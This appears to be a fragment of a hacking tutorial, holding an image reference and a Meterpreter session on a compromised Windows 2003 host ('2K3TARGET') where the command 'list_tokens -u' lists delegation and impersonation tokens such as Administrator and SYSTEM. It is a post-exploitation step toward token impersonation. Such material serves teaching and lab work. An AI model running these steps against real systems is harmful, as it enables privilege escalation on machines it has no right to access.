 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
2K3TARGET\Administrator
2K3TARGET\OTW
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >